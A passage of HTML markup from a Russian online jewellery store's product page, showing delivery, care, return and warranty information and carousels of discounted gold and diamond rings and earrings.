                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                    </div>
            </div>
</div>

<div class="similar row-t">
    <h2>Другие варианты данной модели</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="5199" class="product swiper-slide row-sort" data-id="5199" data-slider="" data-key="5199">
            <div class="favorite msfavorites"  data-click="" data-data-id="5199" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-5.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/5199/192068.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantom-5199" title="" data-pjax="0">Кольцо из золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">38 162 ₽</span>                        <span>17 173 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="5199">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192068">
                        <div class="msoptionsprice-cost" style="display:none">17173.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div class="similar row-t">
    <h2>С этим товаром покупают</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="5199" class="product swiper-slide row-sort" data-id="5199" data-slider="" data-key="5199">
            <div class="favorite msfavorites"  data-click="" data-data-id="5199" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-5.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/5199/medium/192068-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/5199/192068.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantom-5199" title="" data-pjax="0">Кольцо из золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">38 162 ₽</span>                        <span>17 173 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="5199">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192068">
                        <div class="msoptionsprice-cost" style="display:none">17173.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantom-5199" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="11411" class="product swiper-slide row-sort" data-id="11411" data-slider="" data-key="11411">
            <div class="favorite msfavorites"  data-click="" data-data-id="11411" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-11411" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11411/medium/192069-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11411/medium/192069-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11411/medium/192069-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11411/medium/192069-4.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/11411/192069.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-11411" title="" data-pjax="0">Серьги из золота с бриллиантами </a></p>
                <p class="price">
                    <span class="old">64 328 ₽</span>                        <span>28 948 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="11411">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192069">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">28948.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-11411" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="11413" class="product swiper-slide row-sort" data-id="11413" data-slider="" data-key="11413">
            <div class="favorite msfavorites"  data-click="" data-data-id="11413" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-11413" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11413/medium/192090-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11413/medium/192090-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11413/medium/192090-4.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11413/medium/192090-5.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/11413/192090.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-11413" title="" data-pjax="0">Серьги из золота с бриллиантами 0,05 ct</a></p>
                <p class="price">
                    <span class="old">46 834 ₽</span>                        <span>21 075 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="11413">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192090">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">21075.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-11413" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="11414" class="product swiper-slide row-sort" data-id="11414" data-slider="" data-key="11414">
            <div class="favorite msfavorites"  data-click="" data-data-id="11414" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-11414" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11414/medium/192095-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-11414" title="" data-pjax="0">Серьги из белого золота с бриллиантами </a></p>
                <p class="price">
                    <span class="old">57 787 ₽</span>                        <span>26 004 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="11414">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="192095">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">26004.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-11414" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="11415" class="product swiper-slide row-sort" data-id="11415" data-slider="" data-key="11415">
            <div class="favorite msfavorites"  data-click="" data-data-id="11415" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-11415" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11415/medium/192097-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11415/medium/192097-3.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/11415/medium/192097-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/11415/192097.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
